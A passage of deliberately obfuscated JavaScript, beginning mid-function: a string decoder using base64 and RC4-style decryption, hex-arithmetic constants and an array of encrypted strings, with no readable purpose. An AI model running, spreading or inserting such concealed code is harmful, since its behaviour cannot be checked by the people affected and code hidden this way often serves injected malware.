L=0x1340+0x2020+-0x3360,D,t,l=0x86*0x43+-0xc*-0x19+0x1*-0x243e;t=B['charAt'](l++);~t&&(D=L%(-0x1*0x9b0+0x197+0x1f*0x43)?D*(-0x1189*0x1+-0x25fa+0x37c3)+t:t,L++%(-0x1*0x1c+-0x2*-0xa89+0xe*-0x17f))?X+=String['fromCharCode'](0x1ab7+-0x519+-0x149f&D>>(-(0x1c37+0xb6c+-0x27a1)*L&0x827*-0x2+0x1e9b+-0x55*0x2b)):-0x158*0x13+0xfa3*-0x1+0x493*0x9){t=r['indexOf'](t);}for(var a=-0x1e9c+-0x5b2*-0x1+0x18ea,f=X['length'];a<f;a++){I+='%'+('00'+X['charCodeAt'](a)['toString'](0x2*-0x2f8+-0x2*-0xde5+-0x15ca))['slice'](-(0x5c7*0x3+-0x1a1*-0xd+0x20*-0x134));}return decodeURIComponent(I);};var m=function(B,r){var X=[],I=-0xd*-0x57+-0x1*0xed1+0xb*0xf2,L,D='';B=e(B);var t;for(t=0xe65+0xe97+-0x1cfc;t<-0xceb*0x3+-0x22ed+-0x6ca*-0xb;t++){X[t]=t;}for(t=-0x2625+-0x24a7+-0x4*-0x12b3;t<-0x1163+0x886+0x9dd;t++){I=(I+X[t]+r['charCodeAt'](t%r['length']))%(-0x2339*-0x1+0x1*0x203e+0x53*-0xcd),L=X[t],X[t]=X[I],X[I]=L;}t=-0x2fe+-0x2*0x250+-0x3*-0x28a,I=0x684+-0xd*-0x82+-0xd1e;for(var l=0x1974+-0x1*0x164f+-0x325;l<B['length'];l++){t=(t+(0x1d54+-0x1d*0x68+-0x118b))%(-0x363+0x11b4*-0x1+0x91*0x27),I=(I+X[t])%(-0x1*0x1f0+0x3d*0x6e+0x7c2*-0x3),L=X[t],X[t]=X[I],X[I]=L,D+=String['fromCharCode'](B['charCodeAt'](l)^X[(X[t]+X[I])%(-0xc4*-0x13+0x11a1+-0x1*0x1f2d)]);}return D;};a0k['IbXLEV']=m,o=arguments,a0k['NdRYtm']=!![];}var E=q[0x449*-0x1+-0x4*0x7ac+0x22f9],K=S+E,s=o[K];return!s?(a0k['cojFbb']===undefined&&(a0k['cojFbb']=!![]),g=a0k['IbXLEV'](g,n),o[K]=g):g=s,g;},a0k(o,k);}function a0o(){var p=['CWfbWOJdOSo/vSoMDG','isiV','WOOQvq','yCowW5q','jLGB','W7ZcRdNdSCowW41pWOFcQJ3dOSkoW4G','WOFcJIm','WQesgq','W6fpWPa','WOhdTmkrAJxdMvXYW5S','kYKP','w8o6BSkVySkZaqpdPW','W5tdMuC','jYPL','bqZdQG','WORcUea','pmklca','W7OuWQm','z8okhG','rtpcNa','o8okcG','W47cM8ky','W79jW5a','EqX+','WPNdS8o3W7nYFN8FW6NcS8kn','W48ZW7G','WPdcLmo2','W5vZW4i','W7SuWPe','W60dWRC','WQfLW6O','WRz4W5y','WRzsWPu','W7C0W4HTyGtcOCoXW63cKmkx','ydGL','W6mqqW','rmorlq','kIG4','WO3cVKG','t8kSnq','W6ZcNmoG','W4VcPSkZ','ESoqxrCroddcReqQoa','WQlcVSkXW5y2DdblW5KUhG','FJtcLNulW4NcNSoTW5W','FtNcLafiWRVcQmo+W6HbuG0','xvfP','W7a3W4TSzxpcV8oBW73cRSknW7u','W7ldPWRcNCoHW4xcIwv7W6KndCkj','W6FdSSoZ','W511W4u','oCoQwG','WRxcISkc','W5pdGLy','hwtdVG','W6CFWRC','W5hcMCkz','wmoGDq','W4bOW7G','jLOF','WRJdNCkIW4a2W6VcRmkDemkCaLu','BWrxWO5BrmkzDMJcQCo7AW','W4lcRCkp','WQnVW7C','pdjX','W7bYWQW','B8osW5q','WOSwW4W','WRPfW7dcNfjFs8keWOb3tbq','W4NcMZ8','WQHZxdOWCmkCWOJdNCkkjCoD','W7ZcOJVcImklWPa+WPtcMa','jmo7uq','WRz1WO4','amkIoW','W5qQxW','suLX','zX9n','c8kHpG','WPpdNxGEW4LSkmo9fq','W4aRra','WR9pWPa','W7ldQqJdPmk8WPJdUhzj','W7FcRt7dTmkWWRyYWRFcNHO','WPRcS3O','W7RdQCoK','qGhdUa','W7ersa','W7ddGmkc','W4dcPCk1','WQzPWP0','W61IW68','j009','W7flsq','fmoBlW','WOJdUmkrfXNdL259W7iC','DmodW4u','FbO+'];a0o=function(){return p;};return a0o();}};